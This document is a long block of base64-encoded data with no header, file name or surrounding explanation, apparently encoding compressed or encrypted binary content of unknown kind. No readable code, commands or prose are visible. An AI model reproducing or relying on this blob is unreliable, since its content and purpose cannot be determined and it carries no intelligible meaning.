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
